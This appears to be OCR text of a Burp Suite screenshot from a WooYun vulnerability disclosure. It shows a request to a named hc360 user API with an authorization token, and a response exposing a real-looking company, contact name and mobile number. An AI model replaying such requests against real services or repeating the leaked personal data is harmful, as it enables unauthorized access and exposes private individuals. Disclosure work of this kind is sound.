 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://openapi.m.hc360.com ?
Request
Raw Headers Hex
GET /openapi/v1/user/abcd1234 HTTP/1.1
If-Modified-Since: 0
User-Agent: 70
Authorization: A5605D9CA46B50CD2A4DDE68927104E1
Host: openapi.m.hc360.com
Connection: Keep-Alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Date: Fri, 07 Aug 2015 13:25:57 GMT
Content-Length: 185
{"corpname":"宁波高新区永宏辉科技有限公司","contact":"吴照青","memtypeid":0,"mobile":"18722103783
","providerid":100020059139,"ssoid":36298969,"mainarea":"磨料磨具"}
www.wooyun.org
? < + > Type a search term 0 matches